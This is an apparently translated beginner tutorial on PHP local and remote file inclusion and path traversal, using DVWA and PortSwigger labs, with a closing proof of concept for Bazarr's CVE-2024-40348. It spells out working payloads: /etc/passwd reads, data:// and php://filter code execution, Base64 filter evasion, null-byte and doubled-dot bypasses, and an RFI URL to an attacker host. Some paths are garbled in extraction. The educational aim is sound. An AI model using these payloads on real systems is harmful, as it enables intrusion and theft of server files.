info

This article is primarily aimed at beginners and discusses two basic vulnerabilities. If you find this level too easy, don’t rush off—scroll down to the analysis of the bug in Bazarr at the end of the article.

File Inclusion Vulnerabilities

File Inclusion is a type of vulnerability that occurs when a web application allows users to upload and execute files. These vulnerabilities are particularly dangerous as they enable an attacker to execute arbitrary code on the server.

File inclusion generally refers to the integration of external libraries or modules into your code (in English, this directive is typically called “include”). This mechanism is implemented slightly differently across programming languages. In this article, we’ll mainly focus on examples in PHP, so let’s take a closer look at how it’s implemented in this language.

Here’s what the PHP interpreter does when it encounters an include directive:

-

File Search in the File System: The specified file should either be located in the same directory as the main program or the directory containing the module should be included in the

PATHenvironment variable. - File Reading: PHP reads the contents of a file, which is typically HTML, CSS, JavaScript, or PHP code.

- Include: PHP takes the content of a file and essentially embeds it directly into the current script at the location of the include statement.

- Code Execution: Once the code from the included file is placed, PHP continues executing the script as if all the code was originally in the same file.

Types of File Inclusion Vulnerabilities

Local File Inclusion (LFI) occurs when an application loads files from the server using input data provided by the user during the file selection process.

This vulnerability can be exploited to access sensitive information, such as requesting configuration or password files. Additionally, it allows for the execution of scripts hosted on the server.

Let’s break down a simple example:

<?php$file = $_GET['file'];include($file);?>In this scenario, the attacker can use the file parameter to specify the path to any file on the server, for instance:

http://xakep.loc/index.php?file=/etc/passwd

This will result in the contents of the / file being included in the response displayed in the browser.



Next, to demonstrate the vulnerability, I will be using DVWA — the “Damn Vulnerable Web Application.” This is a PHP-based training platform featuring various types of vulnerabilities. Let’s download it:

sudo bash -c "$(curl --fail --show-error --silent --location https://raw.githubusercontent.com/IamCarron/DVWA-Script/main/Install-DVWA.sh)"DVWA Level Low

First, we need to select the security level by navigating to DVWA Security, choosing “Low,” and clicking “Submit.” Then, click on “File Inclusion.”



At the top, the files are listed as file1., file2., file3.. When clicking on any of them, it will open, and the page URL will look like this: {.



If you click on the “View Source” button at the bottom right, the application’s source code will open.

Why is there no include here? The source code we are looking at takes a filename through the URL, and in the application’s code, it is added as a parameter for include, like this:

file: vulnerabilities/fi/index.php:if( isset( $file ) ) include( $file );else { header( 'Location:?page=include.php' ); exit;}The vulnerability lies in the fact that the file name is taken directly from a parameter passed by the browser without any validation. This means we can input a different file name in the page parameter and view its contents on the server.



http://xakep.loc/DVWA/vulnerabilities/fi/?page=/etc/passwd

In real life, it’s almost never about accessing /—the file that lists the OS users on a web server. More often, the attack progresses to either Remote Code Execution (RCE) on the server or obtaining other sensitive data stored on it. This could include backups, configuration files, and more. For example, in DVWA, there’s a file named database/ containing user data.

How to Locate Files and Gain Remote Code Execution (RCE)

PHP filters are highly beneficial as they serve as data stream handlers within the language. These filters enable reading, writing, and transforming information effectively.

Stream wrappers in PHP are a collection of protocols used to handle data from various sources and storage systems. These wrappers define how data is accessed and interacted with. Examples of such wrappers include:

-

file://— provides access to files on the local file system.: -

data://— allows PHP to process data encoded directly within the URL. It supports several schemes:: -

data://— allows embedding data in plain text format.text/ plain -

data://— allows embedding image data in Base64 format.image/ png; base64

-

The php:/ wrapper provides access to PHP’s internal streams. It includes several schemes, but we’re only interested in one:

-

php://— allows filters to be applied to a data stream. These filters can be used for transforming data while reading or writing, such as for encoding, decoding, compression, or decompression.filter

Popular Filters:

-

convert.— encodes data into Base64;base64-encode -

convert.— decodes data that has been encoded in Base64;base64-decode -

string.— applies ROT13 encoding to data.rot13

The resource—the target to which the action will be applied—should be specified after the filter.

Here’s an example of the simplest filter:

http://xakep.loc/DVWA/vulnerabilities/fi/?page=file:///etc/passwd

The page parameter here is set to file:///, which causes the server to interpret the value as an absolute path to a file on the local file system.





Let’s move on to a more intriguing filter — data:/. Within this filter, we can write code that will be executed. Let’s create a one-liner that displays the output of the phpinfo function. This will help us understand the PHP interpreter’s configuration running on the server.

We can send a request like this:

http://xakep.loc/DVWA/vulnerabilities/fi/?page=data:text/plain,<?php phpinfo(); ?>

In response, we should receive the result of the PHP code execution—just like shown in the screenshot.

This vulnerability allows you to easily execute other commands on the server as well. For example:

http://xakep.loc/DVWA/vulnerabilities/fi/?page=data:text/plain,%3C?php%20system(%27id%27);%20?%3E

We execute the command <, which will display information about the user.

info

This section discusses URL encoding, where special characters are represented as codes following a percent sign. In our example, %20 is a space, %27 is a single quote, and %3C and %3E are the opening and closing angle brackets.

You might wonder: if everything works so well, why do we even need php://? There are two main reasons to use it:

- The

data:/scheme might be disabled on the server./ - If a web application firewall is used on the server, it will block our request because the

exec/string will be on its blacklist.phpinfo

Potentially harmful strings in a blacklist can appear not only in their plain form but also encoded, such as in Base64. In such cases, we can get clever by encoding our payload multiple times in a row. This might help bypass the security checks.

Here’s how the sequence unfolds.

Original string:

<?php phpinfo(); ?>Encode it in Base64:

PD9waHAgcGhwaW5mbygpOyA/Pg==

Then, encode it in Base64 once more:

UEQ5d2FIQWdjR2h3YVc1bWJ5Z3BPeUEvUGc9PQ==

In this form, the load bypasses the filtering:

data://plain/text,UEQ5d2FIQWdjR2h3YVc1bWJ5Z3BPeUEvUGc9PQ==

We need to decode it twice before launching. To do this, we use the function convert., resulting in the following payload:

php://filter/convert.base64-decode/convert.base64-decode/resource=data://plain/text,UEQ5d2FIQWdjR2h3YVc1bWJ5Z3BPeUEvUGc9PQ==

Let’s consider the following query:

http://xakep.loc/DVWA/vulnerabilities/fi/?page=php://filter/convert.base64-decode/convert.base64-decode/resource=data://plain/text,UEQ5d2FIQWdjR2h3YVc1bWJ5Z3BPeUEvUGc9PQ==

After sending it, we see the result of executing our command.

The key here is to understand the functionalities of the include function in PHP that we’ve discussed. If you’re able to upload a PHP file to the server, filters become unnecessary because you can directly specify and execute the file.

Remote File Inclusion (RFI)

Remote File Inclusion (RFI) differs from Local File Inclusion (LFI) in that it allows files to be loaded from remote servers. This is particularly dangerous because an attacker can load and execute arbitrary code located on another server.

Let’s take another look at a simple PHP code example where a file is included in the code.

<?php$file = $_GET['file'];include($file);?>Suppose a file link is transmitted via a URL; in that case, an attacker can alter the URL as they see fit. For example, they might redirect it to a resource under their control:

http://xakep.loc/index.php?file=http://attacker.loc/pwn.php

In this scenario, malicious code will be downloaded and executed from the attacker’s server. Exploiting this vulnerability is much easier than using LFI (Local File Inclusion).

Creating a file with PHP code.

$ $ $ $ Serving

We are sending a request to our remote file:

http://xakep.loc/DVWA/vulnerabilities/fi/?page=http://server.loc:1337/code.php

DVWA integrated our code! At the same time, we can see a request coming to our server.

127.0.0.1 - - [25/Aug/2024 12:42:10] "GET /code.php HTTP/1.1" 200 -

If, for some reason, RFI (Remote File Inclusion) is not working, you can try a simple bypass technique: for instance, instead of writing http, try using htTp.

Null Byte Vulnerabilities in PHP 5

Before the release of PHP version 5.3.4, the null byte character (%00) could be used to bypass path filtering. In many programming languages, a null byte is used as a string terminator to indicate where the string should end when read from memory. This allowed an attacker to artificially truncate the string.

Let’s analyze this code:

<?php$file = $_GET['file'] . ".php";include($file);?>Here, the extension . is added to the supplied string. This would prevent us from requesting the / file, as it doesn’t have this extension. However, if you insert a null byte into the string, the PHP interpreter will not read beyond it: for PHP, the string now ends where we placed %00.

To learn more about this vulnerability, I recommend the lab exercise File path traversal, validation of file extension with null byte bypass from the PortSwigger website.

When you need to perform a pentest on a service, regardless of the type of pentest (black box, white box, or grey box), I strongly recommend starting by considering the potential vulnerabilities. Do you see a product request by ID? There might be SQL injection, XSS, or Server-Side Template Injection (SSTI). Do you see a parameter that accepts files? Then aim for File Inclusion, Path Traversal, SQL Injection, XSS, and Remote Code Execution (RCE).

Remember that all queries are likely logged, and these logs further expand the attack surface, providing another means of transmitting data that will be stored on the server.

In the lab exercise, we are given an application where we can click on one of the photos. After that, a request will be made to the following address:

https://0ad50027046d1ebc814175a3006800c9.web-security-academy.net/image?filename=58.jpg

Here

- Path —

image - Parameter —

filename - File name — numbers

- File extension —

.(photo)jpg

At this point, you should already be brainstorming ideas on how to exploit this and what payloads to use. For example:

-

/;etc/ passwd -

../../../../../../.etc/ passwd

It’s quite possible that the service is expecting files with an extension typical for images. In that case, you might try the following options:

-

/;etc/ passwd%00. jpg -

../../../../../../.etc/ passwd%00. jpg

The last payload will execute, allowing us to view the contents of /, which contains the list of users. If you’re not yet familiar with this unusual sequence of dots and slashes, keep reading—we’re about to break it down together.

Path Traversal Exploit

Path Traversal is a vulnerability that occurs when a user can manipulate the file path to access files outside the application’s directory. This can potentially grant access to system files.

Let’s take a look at a simple example code:

<?php$filename = $_GET['filename'];$file = fopen('/var/www/html/uploads/' . $filename, 'r');?>An attacker can use the parameter filename=../../../../ to gain access to the / file. The .. sequence indicates moving up one level in the directory structure. Four consecutive .. sequences navigate from / to the root of the file system, after which the normal path to the file is specified.

This type of vulnerability is becoming increasingly rare in its pure form, as modern web applications typically have some protection against it. However, if we can figure out how this protection is structured, we might be able to bypass it.

Here are several techniques used to combat Path Traversal, along with ideas on how to counteract them.

- The application searches the address for sequences of

..and removes them. So we can simply add more dots and slashes such that after their removal, a valid path remains:/ -

/— is an absolute path.etc/ passwd -

../../../— is a regular Path Traversal attempt.etc/ passwd -

....//....//....//— is a variant with doubled characters that we submit.etc/ passwd - After a one-time removal of

.., the third string will transform into the second one, which is exactly what we need./

An application may only allow paths that contain a predetermined segment. For example, / is a directory where a web server is hosted. In this case, you would need to start the path from there and then navigate to the root of the file system:

/var/www/html/../../../etc/passwd

The application reads only files with a specific extension. Up until version 5.3.4, a null byte was helpful in this scenario. We’ve already discussed how this works earlier.

Let’s take a look at how these operations work using another lab example from PortSwigger: File path traversal, traversal sequences stripped non-recursively.

I recommend experimenting with it on your own, but if you run into any difficulties, you can find the solution in the text below.



I will iterate over the lines from the payloads. file, which contains a list of payloads, and make requests for each one using curl:

$ cat payloads.txt | xargs -I{} sh -c 'echo "\n{}\n" && curl "https://xakep.web-security-academy.net/image?filename={}"'Here’s what the result will look like:

/

“No such file”

../../../../../../

“No such file”

/

“No such file”

....//....//....//

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

/

“No such file”

As a result, the payload ....//....//....// executed successfully.

Protecting Against Vulnerabilities

Path Traversal is an attack that manipulates file paths to gain access to files outside of the permitted directory (reads the file), while File Inclusion allows for the inclusion and execution of arbitrary files on the server (reads and executes).

Let’s take a look at the problem from the perspective of web application developers and examine two of the most common methods for protecting against these vulnerabilities.

Validation and Filtering of User Input

If we have a list of allowed files, we can check it each time a page is requested to ensure the parameter matches one of the options.

<?php

$allowed_files = ['file1.php', 'file2.php'];

if (in_array($_GET['file'], $allowed_files)) {

include($_GET['file']);

} else {

die('Access denied');

}

?>

Essentially, this is just a whitelist—a very common protection method.

Using the realpath Function

The realpath function returns the canonical path by removing sequences like ... This helps prevent path traversal vulnerabilities.

<?php$path = realpath('/var/www/html/uploads/' . $_GET['filename']);if (strpos($path, '/var/www/html/uploads/') === 0) { $file = fopen($path, 'r');} else { die('Invalid path');}?>Bazarr

We’ve covered the theory and basic examples, and now we’re moving on to a real vulnerability that employs the techniques we’ve discussed. If the previous concepts were new to you, this might seem like a steep increase in complexity. Additionally, the code will be in Python rather than PHP.

Nevertheless, it’s helpful to occasionally see how the bugs we’ve discussed manifest “in the wild” and in modern settings. If there are parts you don’t understand, don’t worry—this section is optional for you.

Unknown Vulnerability

Recently, I decided to create a service for sorting CVEs and accidentally stumbled upon a vulnerability that remained unknown for a while because the bug hunter misspelled the product’s name. The program is designed for downloading subtitles and is called Bazarr, but the vulnerability was recorded in the CVE database as Bazaar. This is an extremely rare case of a zero-day bug that has a CVE.

Analysis Without Installation



Here’s what exploiting the CVE-2024-40348 vulnerability in Bazarr looks like:

http://xakep.loc:6767/api/swaggerui/static/../../../../../../../../../../../../../../../../etc/passwd

